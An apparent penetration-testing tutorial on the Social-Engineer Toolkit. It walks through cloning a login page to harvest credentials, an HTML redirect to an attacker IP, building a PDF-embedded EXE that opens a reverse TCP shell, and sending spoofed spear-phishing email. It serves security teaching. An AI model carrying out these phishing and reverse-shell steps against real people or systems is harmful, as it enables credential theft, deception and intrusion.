The Social-Engineer Toolkit (SET) is a tool developed by David Kennedy. This tool can be used to launch numerous social engineering attacks and can be integrated with third-party tools and frameworks such as Metasploit. SET is installed by default in Kali Linux and Parrot Security. However, you can install it on other flavors of Linux as well as on macOS. You can download SET from https://github.com/trustedsec/social-engineer-toolkit ↗.
Launching SET and Exploring the Toolkit#
Load the SET application.#
- Start Kali Linux and open a terminal.
- SET must be run as root. Use the sudo -i command to obtain persistent root access. At the prompt, enter the command setoolkit to load the SET menu system.
┌──(kali㉿Kali)-[~]
└─$ sudo -i
[sudo] password for kali:

┌──(root㉿Kali)-[~]
└─# setoolkitIf this is the first time that you have run SET, the license terms and conditions are displayed, and an agreement is required. Read the terms carefully.
- After reading the disclaimer, enter y to accept the terms of service.
The Social-Engineer Toolkit is designed purely for good and not evil. If you are planning on using this tool for malicious purposes that are not authorized by the company you are performing assessments for, you are violating the terms of service and license of this toolset. By hitting yes (only one time), you agree to the terms of service and that you will only use this tool for lawful purposes only.

Do you agree to the terms of service [y/n]: yThe initial SET menu is displayed, as shown:
   The Social-Engineer Toolkit is a product of TrustedSec.

            Visit: https://www.trustedsec.com

   It's easy to update using the PenTesters Framework! (PTF)

 Visit https://github.com/trustedsec/ptf to update all your tools!

Select from the menu:

   1) Social-Engineering Attacks

   2) Penetration Testing (Fast-Track)

   3) Third Party Modules

   4) Update the Social-Engineer Toolkit

   5) Update SET configuration

   6) Help, Credits, and About

  7) Exit the Social-Engineer Toolkit

set>Step 2: Examine the Available Social-Engineering Attacks.#


- At the SET prompt, enter 1 and press Enter to access the Social-Engineering Attacks submenu.
set> 1

Select from the menu:

   1) Spear-Phishing Attack Vectors

   2) Website Attack Vectors

   3) Infectious Media Generator

   4) Create a Payload and Listener

   5) Mass Mailer Attack

   6) Arduino-Based Attack Vector

   7) Wireless Access Point Attack Vector

   8) QRCode Generator Attack Vector

   9) Powershell Attack Vectors

  10) Third Party Modules

11) Return back to the main menu.- Select each option to see a brief description of each exploit and what the tool does for each.
Note: Some options may not have a choice. In that case, use CTRL-C or enter 99 to return to the main menu.
Tool Analysis: Infectious Media Generator#
The Infectious Media Generator option (Option 3) creates a DVD or USB thumb drive that will autorun malicious software when inserted into the target device.
In a penetration test, this could be used to distribute benign malware (with “phone home” functionality) on USB drives dropped in parking lots or open areas. This allows a tester to quantify and report how many users bypassed security policies by inserting unknown drives into corporate computers.
You are now ready to begin the web site cloning exploit.
Website Cloning for Credential Harvesting#
In this section, a fake login page is created to gather submitted credentials before redirecting the user to the legitimate site.
Step 1: Investigate Web Attack Vectors in SET.#
- From the Social-Engineering Attacks submenu, choose 2) Website Attack Vectors.
- Review the brief attack description of each type of attack.
- Credential Harvester Attack Method (Option 3) is used to create a cloned website to obtain login credentials.
- Custom Import (Option 3) within the harvester menu enables the use of a custom-designed website.
Step 2: Clone the Target Login Screen.#
In this step, a website hosted on the local Kali Linux machine duplicates a target login page. When users enter credentials, they are captured and then redirected to the real site, similar to an on-path attack.
- Identify the Target: For example, a local login page at
http://DVWA.vm/login.php. - Execute Site Cloner: Select 2) Site Cloner from the Credential Harvester Attack Method menu.
- Configure POST Back IP: Enter the IP address of the attack system (e.g.,
10.6.6.1) to receive the captured data. - Enter Target URL: Provide the URL to clone (e.g.,
http://DVWA.vm).
Once the cloner is running, SET captures all POST requests on port 80 of the host machine.
Capturing and Viewing User Credentials#
Step 1: Create the Social Engineering Payload#
A phishing link or document is required to direct users to the fake page. A simple HTML redirect can simulate this:
<html>
<head>
<meta http-equiv="refresh" content="0; url=http://[ATTACKER_IP]/" />
</head>
</html>Step 2: Capture User Credentials#
When a user visits the attacker’s IP, they see the cloned login page. If they submit their credentials:
- The credentials are captured by the SET listener.
- The browser is redirected to the real website (e.g.,
DVWA.vm/login.php), making the attack less obvious.
Step 3: Viewing Results#
- Return to the terminal running SET to see the captured fields (e.g.,
username,password,user_token). - Generate Report: Press CTRL+C to stop the listener and generate an XML report (stored in
/root/.set/reports/). - Analyze Data: A penetration tester can use the captured credentials to authenticate as a legitimate user on the actual target system.
Detailed Step-by-Step Examples#
Step 1. Launch SET by entering the setoolkit command.
Step 2. Select 1) Social-Engineering Attacks from the main menu.
Step 3. In the menu that appears, select 2) Website Attack Vectors.
Step 4. Select 3) Credential Harvester Attack Method.
Step 5. Select 1) Web Templates to use a predefined web template (e.g., Twitter).
Step 6. Enter the IP address of the host that you would like to use to harvest the user credentials.
Step 7. Select the template (e.g., 3. Twitter).
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:You can then redirect users to this fake site by sending a spear phishing email or taking advantage of web vulnerabilities such as cross-site scripting (XSS) and cross-site request forgery.
Create a spear phishing email using SET#
Step 1: Launch SET by using the setoolkit command.
Step 2: Select 1) Social-Engineering Attacks from the menu to start the social engineering attack.
Step 3: Select 1) Spear-Phishing Attack Vectors from the menu to start the spear-phishing attack.
Step 4: To create a file format payload automatically, select 2) Create a FileFormat Payload.

Step 5: Select 13) Adobe PDF Embedded EXE Social Engineering as the file format exploit to use. (The default is the PDF embedded EXE.)

Step 6 : To have SET generate a normal PDF with embedded EXE and use a built-in blank PDF file for the attack, select 2) Use built-in BLANK PDF for attack.
SET gives you the option to spawn a command shell on the victim machine after a successful exploitation. It also allows you to perform other post-exploitation activities, such as spawning a Meterpreter shell, Windows reverse VNC DLL, reverse TCP shell, Windows Shell Bind_TCP, and Windows Meterpreter Reverse HTTPS. Meterpreter is a post-exploitation tool that is part of the Metasploit framework.

Step 7: To use the Windows reverse TCP shell, select 1) Windows Reverse TCP Shell.

Step 8: When SET asks you to enter the IP address or the URL for the payload listener, select the IP address of your attacking system (192.168.88.225 in this example). The default port is 443, but you can change it to another port that is not in use in your attacking system (e.g., TCP port 1337).

Step 9: When SET asks if you want to rename the payload, select 2. Rename the file, I want to be cool. and enter chapter2.pdf as the new name for the PDF file.

Step 10: Select 1. E-Mail Attack Single Email Address.

Step 11: When SET asks if you want to use a predefined email template or create a one-time email template, select 2. One-Time Use Email Template.
Step 12: Follow along as SET guides you through the steps to create the one-time email message and enter the subject of the email.
Step 13: When SET asks if you want to send the message as an HTML message or in plaintext, select the default, plaintext.
Step 14: Enter the body of the message.
Step 15 - 19
- Recipients: Enter the recipient email address and specify account type (Gmail account or own email server/open mail relay).
- Spoofing: Enter the spoofed sender’s “from” email address and name.
- Authentication: Enter open-relay credentials if applicable.
- Server Info: Enter the SMTP email server address and port (default 25).
- Listener: Choose whether to set up a listener for the reverse TCP connection from the compromised system.